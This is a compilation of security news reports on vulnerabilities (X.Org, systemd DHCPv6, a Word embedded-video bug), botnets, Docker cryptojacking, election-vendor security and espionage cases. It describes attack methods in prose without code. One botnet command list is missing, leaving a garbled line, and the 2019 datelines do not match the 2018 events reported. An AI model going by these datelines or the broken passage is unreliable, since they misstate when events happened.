The Internet giant says the reCAPTCHA v3 score can be used for several purposes. One of them is setting a threshold that specifies if a user will be let through or if further verification is required. The default recommended threshold is 0.5.
Administrators are advised to take action behind the scenes — for example, requiring two-factor authentication to prevent credential stuffing, or sending suspicious comments on social channels for moderation — rather than blocking traffic altogether.
The score can also be combined with other data collected by website owners, including transaction histories and user profiles, for an even more accurate verification. Google says the score can also be useful for training machine learning models designed to detect abuse.
“By providing you with these new ways to customize the actions that occur for different types of traffic, this new version lets you protect your site against bots and improve your user experience based on your website’s specific needs,” said Wei Liu, product manager at Google.
X.Org Flaw Exposes Unix-Like OSes to Attacks
30.10.2019 securityweek Vulnerebility
Several Unix-like operating systems are affected by a potentially serious X.Org vulnerability that can be exploited for privilege escalation and arbitrary code execution.
X.Org is a popular open source implementation of the X Windows System (also known as X11, X or X-Windows), the graphical windowing system used by BSD and Linux operating systems.
Narendra Shinde discovered that X.Org X Server versions 1.19 and later are affected by an arbitrary file overwrite vulnerability that can be exploited by an authenticated attacker to elevate permissions and execute arbitrary code with root privileges.
The security hole, tracked as CVE-2018-14665, was introduced nearly two years ago and it affects operating systems that run X Server with elevated privileges.
“Incorrect command-line parameter validation in the Xorg X server can lead to privilege elevation and/or arbitrary files overwrite, when the X server is running with elevated privileges (ie when Xorg is installed with the setuid bit set and started by a non-root user),” X.Org developers said in an advisory.
The list of impacted operating systems includes Red Hat, CentOS, Debian, Ubuntu, and OpenBSD.
Some security experts pointed out that the vulnerability is very easy to exploit — they published a proof-of-concept (PoC) that can fit into a single tweet. While local access is normally required for exploitation, remote attackers can also — in certain circumstances — leverage the vulnerability to take control of a vulnerable system.
X.Org developers released a patch on October 25 and operating systems have also started creating fixes. There is also a workaround, but some users may not be able to apply it.
Shinde said he reported the vulnerability to Red Hat on October 10 and X.Org developers two days later. OpenBSD developers, however, were displeased with the fact that they were only notified an hour before the flaw was disclosed.
Russian Held as Agent Studied US Groups' Cyberdefenses
30.10.2019 securityweek BigBrothers
A year before federal prosecutors accused Maria Butina of operating as a secret agent for the Russian government, she was a graduate student at American University working on a sensitive project involving cybersecurity.
Butina's college assignment called for her to gather information on the cyberdefenses of U.S. nonprofit organizations that champion media freedom and human rights, The Associated Press has learned. It was information that could help the groups plug important vulnerabilities, but also would be of interest to the Russian government.
In fact, the Russians previously had in their sights at least two of the groups that she and other students interacted with.
Butina participated in the project under the tutelage of a respected professor who advised the State Department on cybersecurity matters. It was carried out for the nonprofit group Internews, which works extensively with the U.S. government to bolster the free flow of information in dangerous parts of the world and has drawn Russian ire with some of its programs in Russia and neighboring countries. The group also advises other nonprofits on cybersecurity.
Internews confirmed Butina's involvement and a broad description of what the project involved. A lawyer for Butina did not respond to a request for comment.
Butina's project raised few eyebrows before her July arrest, despite the fact that news reports already had posed questions about her rapid rise from selling furniture in Siberia and her ties with Kremlin officials.
As part of the project, a small group of students led by Butina was given a list of Internews partners working on human rights and press freedom issues for research purposes only, with the understanding that they not be contacted without consultation. But the students contacted some of the groups anyway, according to people involved in the project who spoke on condition of anonymity because they were not authorized to describe the work.
An individual who has worked on U.S. programs in Ukraine told the AP that after Butina's arrest he was briefed by U.S. officials who expressed concern that two Internews programs in Ukraine — dealing with media freedom and cybersecurity, and funded by the State Department — may have been exposed to Russian intelligence and may be at risk due to Butina's student work.
State Department spokesman Robert Palladino said the department was not involved with the Internews project Butina worked on.
"We have verified that all documents Internews provided to its students were publicly available, and we remain confident in the integrity of the State Department's programs with Internews," he said.
Kostiantyn Kvurt, who heads a local nonprofit that Internews helped establish, Internews Ukraine, said he was unaware of Butina's project before being informed of it by the AP, but already was wary of potential Russian intelligence interference.
"If they understand how to break our firewalls, they could find our partners," Kvurt said. "People could get detained, tortured, killed."
Internews said the students were never given access to the group's work or systems.
"The selection of the students and their roles and activities in the research was solely determined by AU faculty," spokeswoman Laura Stein Lindamood said. "Internews is currently reviewing our relationship with university-led student projects."
The access that Butina won through her coursework illustrates how academia and the extensive network of entities that often carry out sensitive, but not classified, work for the U.S. government remain national security vulnerabilities.
In this case, all the institutions expected someone else to vet Butina. Internews thought American University stood behind her; the university said it doesn't do background checks and expects the State Department to vet foreign applicants fully before issuing visas.
Prosecutors allege in court documents that attending the university was Butina's "cover" as she cultivated political contacts and ties with the National Rifle Association. They contend she was part of a clandestine political influence campaign directed by a former Russian lawmaker who has been sanctioned by the U.S. Treasury Department for his alleged ties to Russian President Vladimir Putin.
John Sipher, who once ran the CIA's Russian operations, said Butina fits the profile of the kind of lightly trained asset frequently used to help identify espionage targets without attracting attention from counterintelligence, which is often focused on high-level contacts with government officials.
"The project is perfect, because a student can do that research legitimately," Sipher said. "You can just imagine why that would be of interest. It's a sort of gold mine."
Butina's student project was led by Eric Novotny, a cybersecurity expert who has a high security clearance as an adviser to the State Department. One of Novotny's AU courses was called "Cyber Warfare, Terrorism, Espionage, and Crime." The project was aimed at helping Internews identify ways that it could help U.S.-based nonprofits improve their cybersecurity.
Novotny told the AP that even after press reports about Butina raised questions about her connections to the Russian government, he was obligated to treat her like any other student.
"I have always observed university policies and rules during my entire academic career," he said.
The university declined comment, citing federal privacy rules.
After the spring semester, Butina and three other students signed on to the work-study project, according to people familiar with the work, who spoke on condition of anonymity because they were not authorized to discuss it publicly.
One of the organizations that Butina contacted, the prominent digital rights organization Electronic Frontier Foundation, had frequent contact with Internews on cybersecurity issues before and had previously been a Russian target. But Butina did not mention Internews in a June 14, 2017, encrypted email reviewed by the AP.
In the email, addressed to cybersecurity director Eva Galperin, she wrote: "My name is Maria Butina and I'm the captain of an American University student group doing research on U.S (civil society organizations) and their cyber security challenges. We have several questions about cyber security concerns facing human rights organizations and your expertise would be very beneficial."
Novotny, who was later interviewed by the FBI about Butina, learned his instructions about not reaching out to partners had been ignored when the cybersecurity adviser of one nonprofit called him after becoming suspicious that a Russian student was asking about cyber vulnerabilities. He sternly warned the students not to ignore the protocol.
Research published by Toronto University-based The Citizen Lab analyzing Russian hacking attempts has found that civil society groups ranked behind only governments as the most frequent targets. Most often, it appeared Russian spies were trying to determine who the organizations were working with in places of strategic interest, the research found.
"Russian security services view civil society groups as a threat and treat their local partners with great suspicion." said John Scott-Railton, a cybersecurity researcher at Citizen Lab.
AP found no evidence that Butina passed any information from the university project to Moscow, but the work allowed her to contact likely Russian targets.
It's not clear why Butina's work raised concerns for the two Internews programs in Ukraine, which has not been a focus of prosecutors' case against her. But Ukraine has been a hotspot of U.S.-Russian tensions, where the two countries vie for influence.
The U.S. runs multiple programs aimed at strengthening democracy and boosting pro-Western sentiment in Russia's backyard and in parts of the world where America and Russia are vying for influence. Often they are run by contractors or nonprofit groups. By penetrating the programs, the Russians could determine who the organizations are working with and learn details about their security measures.
The Electronic Frontier Foundation often helps train at-risk civil society groups both in the U.S. and abroad. In recent years, it also has turned its attention to the scourge of state-sponsored malicious software, publishing reports on suspected government-backed hacking campaigns in Kazakhstan, Syria and Lebanon.
In 2015, the organization said Google had alerted it to a knockoff EFF site "almost certainly" operated by the infamous Russian cyberespionage ring now widely known as Fancy Bear. U.S. authorities say the hackers — who rattled the 2016 U.S. presidential campaign by releasing tens of thousands of Democrats' emails — are members of Russia's military intelligence agency.
Galperin said she had a conference call with Butina and the other students, but did not make the connection with the arrested Russian until the AP contacted her. She said the students asked general questions about the threat landscape, and that she passed along no sensitive information.
Butina later widened her search for contacts, posting a solicitation for the project on Facebook that began: "S.O.S. Poor Students Need Help from Civil Society Organizations!"
"My dear American FB friends and followers, I am looking for volunteers for a brief interview of the U.S. civil society organizations for a student research project," she wrote in July. "If you a leader of an organization registered in the United States dealing with human rights (domestically or abroad) and willing to talk online (via Skype or conference call) ... please send me a private message."
Novotny was not informed about the post.
After the student group prepared a report for Internews, Butina continued her cyberpolicy studies. Soon after she finished her spring semester this year, U.S. authorities charged her with trying to influence senior U.S. politicians and infiltrate political organizations on behalf of the Russian government.
US Election Integrity Depends on Security-Challenged Firms
30.10.2019 securityweek BigBrothers
It was the kind of security lapse that gives election officials nightmares. In 2017, a private contractor left data on Chicago's 1.8 million registered voters — including addresses, birth dates and partial Social Security numbers — publicly exposed for months on an Amazon cloud server.
Later, at a tense hearing , Chicago's Board of Elections dressed down the top three executives of Election Systems & Software, the nation's dominant supplier of election equipment and services.
The three shifted uneasily on folding chairs as board members grilled them about what went wrong. ES&S CEO Tom Burt apologized and repeatedly stressed that there was no evidence hackers downloaded the data.
The Chicago lapse provided a rare moment of public accountability for the closely held businesses that have come to serve as front-line guardians of U.S. election security.
A trio of companies — ES&S of Omaha, Nebraska; Dominion Voting Systems of Denver and Hart InterCivic of Austin, Texas — sell and service more than 90 percent of the machinery on which votes are cast and results tabulated. Experts say they have long skimped on security in favor of convenience, making it more difficult to detect intrusions such as occurred in Russia's 2016 election meddling.
The businesses also face no significant federal oversight and operate under a shroud of financial and operational secrecy despite their pivotal role underpinning American democracy.
In much of the nation, especially where tech expertise and budgets are thin, the companies effectively run elections either directly or through subcontractors.
"They cobble things together as well as they can," University of Connecticut election-technology expert Alexander Schwartzman said of the industry leaders. Building truly secure systems would likely make them unprofitable, he said.
The costs of inadequate security can be high. Left unmentioned at the Chicago hearing: The exposed data cache included roughly a dozen encrypted passwords for ES&S employee accounts . In a worst-case scenario, a sophisticated attacker could have used them to infiltrate company systems, said Chris Vickery of the security firm Upgard, which discovered the data lapse.
"This is the type of stuff that leads to a complete compromise," he said. ES&S said the passwords were only used to access the company's Amazon cloud account and that "there was no unauthorized access to any data or systems at any time."
All three of the top vendors declined to discuss their finances and insist that security concerns are overblown. ES&S, for instance, said in an email that "any assertions about resistance to input on security are simply untrue" and argued that for decades the company has "been successful in protecting the voting process."
STONEWALLING ON SECURITY
Many voting systems in use today across the more than 10,000 U.S. election jurisdictions are prone to security problems. Academic computer scientists began hacking them with ease more than a decade ago, and not much has changed.
Hackers could theoretically wreak havoc at multiple stages of the election process. They could alter or erase lists of registered voters to sow confusion, secretly introduce software to flip votes, scramble tabulation systems or knock results-reporting sites offline.
There's no evidence any of this has happened, at least not yet.
The vendors say there's no indication hackers have penetrated any of their systems. But authorities acknowledge that some election mischief or malware booby traps may have gone unnoticed.
On July 13, U.S. special counsel Robert Mueller indicted 12 Russian military intelligence operatives for, among other things, infiltrating state and local election systems. Senior U.S. intelligence officials say the Kremlin is well-positioned to rattle confidence in the integrity of elections during this year's midterms, should it choose to.
Election vendors have long resisted open-ended vulnerability testing by independent, ethical hackers — a process that aims to identify weaknesses an adversary could exploit. Such testing is now standard for the Pentagon and major banks.
While the top vendors claim to have stepped up their cybersecurity game, experts are skeptical.
"The industry continues to stonewall the problem," said Bruce McConnell, a Department of Homeland cybersecurity czar during the Obama administration. Election-vendor executives routinely issue assurances, he said, but don't encourage outsiders to inspect their code or offer "bug bounties" to researchers to seek out flaws in their software.
Sen. Ron Wyden, an Oregon Democrat, has long criticized what he calls the industry's "severe underinvestment in cybersecurity." At a July hearing, he accused the companies of "ducking, bobbing and weaving" on a series of basic security questions he'd asked them.
ES&S told The Associated Press that it allows independent, open-ended testing of its corporate systems as well as its products. But the company would not name the testers and declined to provide documentation of the testing or its results.
Dominion's vice president of government affairs, Kay Stimson, said her company has also had independent third parties probe its systems but would not name them or share details. Hart InterCivic, the No. 3 vendor, said it has done the same using the Canadian cybersecurity firm Bulletproof, but would not discuss the results.
ES&S hired its first chief information security officer in April. None of the big three vendors would say how many cybersecurity experts they employ. Stimson said that "employee confidentiality and security protections outweigh any potential disclosure."
SLOPPY SOFTWARE AND VULNERABILITY
Experts say they might take the industry's security assurances more seriously if not for the abundant evidence of sloppy software development, a major source of vulnerabilities.
During this year's primary elections, ES&S technology failed on several fronts.
In Los Angeles County, more than 118,000 names were left off printed voter rolls. A subsequent outside audit blamed sloppy system integration by an ES&S subsidiary during a database merge.
No such audit was done in Kansas' most populous county after a different sort of error in newly installed ES&S systems delayed the vote count by 13 hours as data uploading from thumb drives crawled.
University of Iowa computer scientist Douglas Jones said both incidents reveal mediocre programming and insufficient pre-election testing. And voting equipment vendors have never seemed security conscious "in any phase of their design," he said.
For instance, industry leader ES&S sells vote-tabulation systems equipped with cellular modems, a feature that experts say sophisticated hackers could exploit to tamper with vote counts. A few states ban such wireless connections; in Alabama, the state had to force ES&S to remove them from machines in January.
"It seemed like there was a lot more emphasis about how cool the machines could be than there was actual evidence that they were secure," said John Bennett, the Alabama secretary of state's deputy chief of staff.
California conducts some of the most rigorous scrutiny of voting systems in the U.S. and has repeatedly found chronic problems with the most popular voting systems. Last year, a state security contractor found multiple vulnerabilities in ES&S's Electionware system that could, for instance, allow an intruder to erase all recorded votes at the close of voting.
In 2014, the same contractor, Jacob Stauffer of the security firm Coherent Cyber, found "multiple critical vulnerabilities" in Dominion's Democracy Suite that could allow skilled hackers to compromise an election's outcome.
"These systems are Frankenstein's monster, essentially," Stauffer said.
The federal Department of Homeland Security began offering confidential vulnerability testing to vendors over the summer. But only one vendor has submitted to such testing, said an agency official who spoke on condition of anonymity because the official was not authorized to discuss the matter publicly.
STALLED INNOVATION
More competition might help, but industry barriers to smaller vendors are "absolutely enormous," said Larry Moore, president of upstart Clear Ballot. Its auditable voting system took two and a half years to win federal certification at a cost of $1 million.
Startups are hard-pressed to disrupt an industry whose main players rely heavily on proprietary technologies. ES&S and other vendors have jealously guarded them in court — and also unleash lawyers against election officials who purchase competitors' products.
In October, ES&S sued Cook County, Illinois, seeking to void its $30 million, 10-year contract with a competitor. It also recently threatened Louisiana and Douglas County, Kansas, with lawsuits for choosing other suppliers.
Cook County elections director Noah Praetz said litigious behavior only chills modernization. Competition and innovation are already hampered in an industry with "really low" margins, especially considering limited government funding for election equipment.
"The market isn't functioning real well," he said.
LIMITED OVERSIGHT
Elections are run by the states, whose oversight of suppliers varies. California, New York and Colorado are among states that keep a close eye on the vendors, but many others have cozier relationships with them.
And the vendors can be recalcitrant. In 2017, for instance, Hart InterCivic refused to provide Virginia with a paperless e-Slate touchscreen voting machine for testing, said Edgardo Cortes, then the state election commissioner.
In this year's midterms — as in the 2016 election — roughly 1 in 5 voters will use such electronic machines. Their tallies cannot be verified because they produce no paper record.
Cortes decided to decertify all such systems. If anyone tried to break in and alter votes, he concluded, "there was really no way for us to tell if that had happened." Hart InterCivic's vice president of operations, Peter Lichtenheld, did not dispute Cortes' account in July Senate testimony, but said its Virginia customers were already moving to newer machines.
At the federal level, no authority accredits election vendors or vets them or their subcontractors. No federal law requires them to report security breaches or to perform background checks on employees or subcontractors.
Election vendors don't even have to be U.S. companies. Dominion was Canadian-owned until July, when a New York private equity firm bought a controlling interest.
Federal oversight is limited to the little-known Election Assistance Commission, a 30-employee agency that certifies voting equipment but whose recommendations are strictly voluntary. It has no oversight power and cannot sanction manufacturers for any shortcomings.
"We can't regulate," EAC chairman Thomas Hicks said during a July 11 congressional hearing when the question came up. Neither can DHS, even though it designated the nation's election systems "critical infrastructure" in early 2017.
Recently discovered DemonBot Botnet targets Hadoop servers
30.10.2019 securityaffairs BotNet
Security experts from Radware have spotted a new botnet dubbed DemonBot that it targeting Hadoop clusters to launch DDoS attacks against third parties.
Operators behind the DemonBot botnet target an unauthenticated remote command execution in Hadoop YARN (Yet Another Resource Negotiator).
DemonBot bot only infects central servers, at the time of the report experts found over 70 active exploit servers spreading the malware and targeting systems at an aggregated rate of over 1 million exploits per day.
“DemonBot spreads only via central servers and does not expose worm-like behavior exhibited by Mirai based bots. As of today, Radware is tracking over 70 active exploit servers that are actively spreading DemonBot and are exploiting servers at an aggregated rate of over 1 Million exploits per day.” reads the analysis published by Radware.
“Note that though we did not find any evidence that DemonBot is actively targeting IoT devices at this time, Demonbot is not limited to x86 Hadoop servers and is binary compatible with most known IoT devices, following the Mirai build principles.”
Even if the binary is compatible with most known Internet of Things (IoT) devices, the bot was not observed targeting smart objects until now.
Experts investigating the botnet discovered that the malware author had actually published the source code for the bot on Pastebin at the end of September.
“Searching through pastebin archives soon revealed a unique match on a document that was pasted on Sept 29th by an actor going by the alias of Self-Rep-NeTiS. The paste contained the full source code for a botnet which the actor dubbed ‘DemonBot’.” reads the report.
“Further searches through the archives revealed the source code for the Command and Control server DemonCNC and the Python Build script for the multi-platform bots.”
The DemonBot C&C server provides two services:
a listener that allows bots to register and listen for new commands from the server;
a remote access CLI that allows admins and potential ‘customers’ to control the botnet.
When the malicious code is started, it connects in plain text TCP to the C&C server, IP address and port are hardcoded (default port 6982).
The malware first collects information on the system (IP address, port number (22 or 23, depending on the availability of Python or Perl and telnetd on the server)), then send them to C2.
The operators can send the bot the following commands:

wThe commands also include a <spoofit> argument that works as a netmask, it allows to spoof the bot’s source IP if the spoofit number is set to less than 32.
Further details, including IoCs, are reported in the analysis published by Radware.
‘DemonBot' Botnet Targets Hadoop Servers
29.10.2019 securityweek BotNet
A newly discovered botnet is targeting Hadoop clusters in an attempt to leverage their computing power to launch distributed denial of service (DDoS) attacks.
The operation, Radware security researchers have discovered, targets an unauthenticated remote command execution in Hadoop YARN (Yet Another Resource Negotiator). Proof-of-concept for the flaw was first published in March this year.
Dubbed DemonBot, the malware doesn’t employ worm-like capabilities, meaning that it only infects central servers. At the moment, there are over 70 active exploit servers spreading the threat and targeting systems at an aggregated rate of over 1 million exploits per day, Radware says.
The malware’s binary, the security researchers discovered, is compatible with most known Internet of Things (IoT) devices, but the bot was not seen targeting IoT until now.
During their investigation, the Radware researchers discovered that the malware author had actually published the source code for the botnet on pastebin at the end of September. The code for the command and control (C&C) server and the Python build script for the multi-platform bots were also discovered.
The C&C server provides two services, one that allows bots to register and listen for new commands from the server, and a remote access CLI so that admins and potential ‘customers’ can control the botnet. Credentials for remote users are stored in a plain text file.
Upon execution, the DemonBot malware connects to the C&C server (hardcoded with IP and port) and starts listening to commands. By default, it uses port 6982, while the connection is plain text TCP.
The threat sends to the server information on the infected system, including the public IP address, port number (22 or 23, depending on the availability of Python or Perl and telnetd on the server), information on the availability of a Python or Perl interpreter on the device server, the architecture of the server, and operating system.
The operator can send the bot commands to launch DDoS attacks such as UDP with a random payload, TCP, UDP with a fixed payload, or the sequential execution of STD attack, followed by TCP, followed by UDP. The bot can also be instructed to make a TCP connection to a specified IP and port each second until the attack is over, or to completely stop the attack.
“If multiple IPs are passed in the argument in a comma-separated list, an individual attack process is forked for each IP,” Radware said.
The attacker can also include a <spoofit> argument in the attack command, which works as a netmask, spoofing the bot’s source IP if the spoofit number is set to less than 32.
Mirai Author Gets House Arrest for DDoS Attacks on University
29.10.2019 securityweek BotNet
The author of the Mirai malware has been sentenced to six months of house arrest and ordered to pay $8.6 million in restitution for launching distributed denial-of-service (DDoS) attacks against the systems of Rutgers University.
Paras Jha, 22, of Fanwood, New Jersey, was sentenced on Friday in a New Jersey court after pleading guilty to violating the Computer Fraud and Abuse Act (CFAA). In addition to home confinement and paying restitution, Jha’s sentence includes 2,500 hours of community service and five years of supervised release.
Authorities accused him of launching several DDoS attacks on Rutgers between November 2014 and September 2016.
“Jha’s attacks effectively shut down Rutgers University’s central authentication server, which maintained, among other things, the gateway portal through which staff, faculty, and students delivered assignments and assessments,” the Justice Department said on Friday. “At times, Jha succeeded in taking the portal offline for multiple consecutive periods, causing damage to Rutgers University, its faculty, and its students.”
In September, Jha, along with Josiah White and Dalton Norman, were sentenced in Alaska to five years of probation, 2,500 hours of community service, and ordered to pay $127,000 in restitution for creating and using Mirai and another botnet.
Authorities said at the time that the trio had “cooperated extensively” with the FBI on complex cybercrime investigations. They had also been ordered to cooperate with law enforcement and the research community.
The Mirai botnet ensnared a large number of IoT devices, allowing cybercriminals to launch powerful DDoS attacks and conduct click fraud. According to investigators, Jha, White and Dalton earned roughly $180,000 through their click fraud scheme.
Microsoft Creates Sandbox for Windows Defender
29.10.2019 securityweek Safety
Microsoft announced on Friday that Windows Defender, the antivirus application shipped with the company’s operating systems, can now run in a sandbox, and the tech giant claims it’s the first product of its kind to have this capability.
Microsoft has admitted that both its own employees and external researchers have identified vulnerabilities in Windows Defender, and given that it’s a program that runs with high privileges it can be an attractive target for malicious actors.
By allowing Windows Defender to run in a sandbox, Microsoft aims to increase the application’s resistance to attacks, particularly on the latest version of Windows 10, which includes significant protections and on which privilege escalation from a sandbox should be much more difficult.
Running the antivirus application in a sandbox should ensure that if it becomes compromised, the attacker’s actions are restricted and the rest of the system remains protected.
“Putting Windows Defender Antivirus in a restrictive process execution environment is a direct result of feedback that we received from the security industry and the research community,” Microsoft said in a blog post. “It was a complex undertaking: we had to carefully study the implications of such an enhancement on performance and functionality. More importantly, we had to identify high-risk areas and make sure that sandboxing did not adversely affect the level of security we have been providing.”
In order to build a sandbox for Windows Defender, Microsoft said it had to overcome several challenges.
The company has created two layers: one for components that can be sandbox and one for components that require full privileges on the system. In order to avoid a negative impact on performance, interaction between these layers needs to be minimal and it needs to take place at key moments.
Microsoft also had to figure out a way to reduce the usage of resources while ensuring that the level of security provided by Windows Defender is not decreased.
The sandboxing feature will be rolled out gradually to insiders running Windows 10 version 1703 or later. Users can also manually enable it by setting a certain environment variable (setx /M MP_FORCE_USE_SANDBOX 1).
The company is encouraging members of the community to test out the new sandboxed Windows Defender and provide feedback. Microsoft says it’s already working on additional anti-tampering mechanisms for Windows Defender.
Logical Bug in Microsoft Word's 'Online Video' Allows Code Execution
29.10.2019 securityweek Vulnerebility
Microsoft Office is impacted by a logical bug that allows an attacker to abuse the “online video” feature in Word to execute malicious code, Cymulate security researchers warn.
The issue, which supposedly impacts all users of Office 2016 and older, can be exploited without special configuration, the security researchers say. Furthermore, no security warning is presented to the user when a malicious document abusing the flaw is opened.
According to Cymulate, the vulnerability is created when the user uses the 'online video' feature to embed a video into their document. The bug resides in the associated document.xml file, which contains a parameter called embeddedHtml (under WebVideoPr) that refers to a YouTube iframe code.
The issue, the researchers say, is that an attacker could replace the YouTube iframe code with malicious HTML/JavaScript code that would run in the background. Instead of linking to the actual YouTube video, the payload would open Internet Explorer Download Manager with the embedded code execution file.
The researchers also created a proof-of-concept code that contains the embedded executable as a blob of base64. Once executed, the code uses the msSaveOrOpenBlob method to trigger the download of the executable via Internet Explorer Download Manager, with the option to either run or save the file.
The bug was reported to Microsoft three months ago, Avihai Ben-Yossef, co-founder and CTO of Cymulate, told SecurityWeek via email. However, the Redmond-based software giant did not acknowledge it as a security vulnerability, he also revealed.
“As this specific evasion could also be considered as a vulnerability, we’ve submitted this to Microsoft 3 months ago before we’ve implemented it in our platform. They didn’t acknowledge it as a flaw,” Ben-Yossef says.
Attackers looking to abuse this flaw could hide executable code into Word documents and then abuse social engineering to trick users into opening those documents as part of phishing attacks.
IBM buys Red Hat for $34 Billion, it is largest software transaction in history
29.10.2019 securityaffairs IT
IBM announced it is going to buy the open source company Red Hat for $34bn with the intent to enhance its cloud offerings.
This is the biggest tech merger in history involving a software company. Red Hat was founded in 1993, it currently operates in 35 countries and employs some 12,000 people. The company achieved a net profit of $259 million in the fiscal year 2018 on a turnover of $ 2.9 billion (up 21 percent on 2017).
At the same time, IBM has seen revenue decline by almost a quarter since 2012, when Rometty took the CEO role,
IBM is going to acquire all common shares of Red Hat for $190.00 per share in cash, consider that each share was traded on Friday at $116.68.
“The acquisition of Red Hat is a game-changer. It changes everything about the cloud market,” explained Ginni Rometty, IBM’s chairman, president and CEO.
“IBM will become the world’s number one hybrid cloud provider, offering companies the only open cloud solution that will unlock the full value of the cloud for their businesses.”
Cloud computing is today a primary business for IBM, it is definitely shifting from original computer hardware trading to analytics, mobile, and cybersecurity.
The Red Hat acquisition will give IBM an immediate cloud revenue boost growth and will allow the tech giant to increment its offering and make upsell on a large number of enterprised that already use Red Hat solution.
“We will scale what Red Hat has deeply into many more enterprises than they’re able to get to,” Rometty told Bloomberg in a phone interview.

Red Hat will continue to operate in total autonomy and it will be led by its current president and CEO Jim Whitehurst along with the same management team.
“Today is a banner day for open source,” said Paul Cormier, Red Hat’s vice president and president of products and technologies.
“The largest software transaction in history and it’s an open source company. Let that sink in for a minute. We just made history.”
The deal will be completed once received the Red Hat shareholder approval as well as regulatory approvals, the operation will be completed in H2 2019.
Systemd flaw could cause the crash or hijack of vulnerable Linux machines
29.10.2019 securityaffairs Vulnerebility
Systemd is affected by a security vulnerability that can be exploited to crash a vulnerable Linux machine, and in the worst case to execute malicious code.
An attacker can trigger the vulnerability using maliciously crafted DHCPv6 packets and modifying portions of memory of the vulnerable systems, potentially causing remote code execution.
The flaw, tracked as CVE-2018-15688, was reported by Felix Wilhelm, from the Google Security team, Wilhelm explained that the overflow can be triggered by an attacker in an easy way by advertising a DHCPv6 server with a server-id >= 493 characters long.
“The function dhcp6_option_append_ia function is used to encode Identity Associations received by the server into the options buffer of an outgoing DHCPv6 packet” wrote Wilhelm.
“The function receives a pointer to the option buffer buf, it’s remaining size buflen and the IA to be added to the buffer. While the check at (A) tries to ensure that the buffer has enough space left to store the IA option, it does not take the additional 4 bytes from the DHCP6Option header into account (B). Due to this the memcpy at (C) can go out-of-bound and *buflen can underflow in (D) giving an attacker a very powerful and largely controlled OOB heap write starting at (E). The overflow can be triggered relatively easy by advertising a DHCPv6 server with a server-id >= 493 characters long.”
The flaw resides in the DHCPv6 client of the open-source Systemd management suite that is implemented into several Linux distros (Ubuntu, Red Hat, Debian, Fedora, CoreOS, Mint, and SUSE Linux Enterprise Server).
If the IPv6 support is enabled, the DHCPv6 client of the open-source Systemd management suite is automatically activated to process arriving packers.
Experts pointed out that the DHCPv6 clients could be wake up by specially crafted router advertisement messages sent by a rogue DHCPv6 server on a network, or in an ISP. In both scenarios, the attackers can enable the DHCPv6 clients and trigger the vulnerability to crash or hijack the Systemd-powered Linux machines.
Both Ubuntu and Red Hat Linux published a security advisory on the issue. summary:
“systemd–networkd is vulnerable to an out-of-bounds heap write in the DHCPv6 client when handling options sent by network adjacent DHCP servers. A attacker could exploit this via malicious DHCP server to corrupt heap memory on client machines, resulting in a denial of service or potential code execution.” reads the advisory published by Red Hat.
“Felix Wilhelm discovered that systemd-networkd’s dhcp6 client could be made to write beyond the bounds (buffer overflow) of a heap allocated buffer when responding to a dhcp6 server with an overly-long server-id parameter.” reads the advisory published by Ubuntu.
The author of Systemd, Leonard Poettering, promptly published a security fix for Systemd-based Linux system relying on systemd-networkd.
Crooks continue to abuse exposed Docker APIs for Cryptojacking
29.10.2019 securityaffairs Cryptocurrency Cyber
Cybercriminals continue to abuse unprotected Docker APIs to create new containers used for cryptojacking, Trend Micro warns.
Crooks continue to abuse unprotected Docker APIs to create new containers used for cryptojacking.
Earlier this year Sysdig and Aqua Security researchers started observing cyber attacks targeting Kubernets and Docker instances aimed at mining Monero cryptocurrency.
A container is a package that contains an application and all the dependencies that are required to its execution. Each Docker container runs on Docker Engine along with other containers. Experts pointed out that a Docker Engine is not properly secured could be exposed to remote attack through Docker Engine API.
Miscreants can abuse Docker Engine API to deploy containers they have created with the specific intent of mining cryptocurrencies.

Experts from Trend Micro have recently observed threat actors scanning for exposed Docker Engine APIs (port 2375 and 2376), attackers aimed at abusing them to deploy containers that used for cryptojacking.
“We recently observed cases of abuse of the systems running misconfigured Docker Engine-Community with Docker application program interface (API) ports exposed. We also noticed that the malicious activities were focused on scanning for open ports 2375/TCP and 2376/TCP, which are used by the Docker engine daemon (dockerd).” reads the analysis published by Trend Micro.
“The intrusion attempts to deploy a cryptocurrency-mining malware (detected by Trend Micro as Coinminer.SH.MALXMR.ATNE) on the misconfigured systems.”
The researchers observed that hackers often create Docker containers through exposed API ports and run the following commands on compromised installs:
Install a wget package using system package manager.
Use wget to download an auto-deployment script.
Convert the script from DOS to Unix format (the script line endings are often in DOS format).
Set the executable permissions for the script.
Run the script (auto.sh).
The auto.sh script deploys a Monero miner and also a port scanning software, which will scan for other vulnerable Docker Engine installs.
Experts have seen attackers scanning all networks from the host with a scan rate of 50,000 packets per second for open ports 2375 and 2376 and save the result into local.txt file.
The attackers conduct lateral movement by infecting or abusing other hosts identified in previous reconnaissance scans.
Experts provided recommendations to secure Docker Engine installs, below best practices provided by Trend Micro:
Harden the security posture. The Center for Internet Security (CIS) has a reference that can help system administrators and security teams establish a benchmark to secure their Docker engine.
Ensure that container images are authenticated, signed, and from a trusted registry (i.e., Docker Trusted Registry). Employing automated image scanning tools helps improve development cycles.
Enforce the principle of least privilege. For instance, restrict access to the daemon and encrypt the communication protocols it uses to connect to the network. Docker has guidelines on how to protect the daemon socket.
Properly configure how much resources containers are allowed to use (control groups and namespaces).
Enable Docker’s built-in security features to help defend against threats. Docker has several guidelines on how to securely configure Docker-based applications.
The Belgacom hack was the work of the UK GCHQ intelligence agency
29.10.2019 securityaffairs BigBrothers Incindent
Belgian newspaper reported that investigators had found proof that the Belgacom hack was the work of the UK GCHQ intelligence agency.
Back to September 2013, Belgacom (now Proximus), the largest telecommunications company in Belgium and primarily state-owned, announced its IT infrastructure had suffered a malware-based attack.
Here we are again to speak about this incident after the Belgian newspaper De Standaard provided more details from a Belgian judicial investigation that was investigating the alleged involvement of British GCHQ.
Many experts linked the Regin malware to the Five Eyes alliance, they found alleged references to the super spyware in a number of presentations leaked by Edward Snowden and according to malware researchers, it has been used in targeted attacks against government agencies in the EU and the Belgian telecoms company Belgacom.
According to Snowden, the UK’s signals intelligence have hacked into the Belgian telco to spy on private communications in transit into its infrastructure.
This week the Belgian newspaper De Standaard reported that investigators had found proof that the hack “was the work of the GCHQ, an intelligence service of ally Great Britain”.
“This can all be read in a confidential report from the federal prosecutor’s office that the National Security Council discussed at the beginning of this week,” reported De Standaard.
The newspaper also states that federal prosecutors found evidence for the involvement of the UK intelligence in the hack that is not related to Snowden revelations.
“Specifically, these are IP addresses of computers where the spyware software communicated from Belgacom. Three of those addresses were owned by a British company, indicating that the spy software manager is in Great Britain,” continues the newspaper.

The newspaper added that British Home Office refused to co-operate with the investigation.
